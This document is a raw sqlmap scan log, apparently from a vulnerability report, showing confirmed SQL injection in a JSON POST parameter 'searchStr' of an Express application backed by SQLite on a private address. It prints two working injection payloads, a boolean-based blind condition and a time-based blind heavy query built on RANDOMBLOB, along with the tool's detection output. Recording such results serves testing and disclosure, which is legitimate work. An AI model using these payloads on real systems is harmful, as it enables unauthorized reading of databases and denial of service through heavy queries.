 [22:06:45] [INFO] checking if the injection point on (custom) POST parameter 'JSON searchStr' is a false positive
(custom) POST parameter 'JSON searchStr' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 2518 HTTP(s) requests:
---
Parameter: JSON searchStr ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"type":0,"searchStr":"111%' AND 4025=4025 AND 'TXyg%'='TXyg"}

    Type: time-based blind
    Title: SQLite > 2.0 OR time-based blind (heavy query)
    Payload: {"type":0,"searchStr":"111%' OR 2789=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))) AND 'zMWC%'='zM
WC"}
---
[22:07:19] [INFO] the back-end DBMS is SQLite
web application technology: Express
back-end DBMS: SQLite
[22:07:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2424 times
[22:07:19] [INFO] fetched data logged to text files under ' /192.168.6.211'
[22:07:19] [WARNING] your sqlmap version is outdated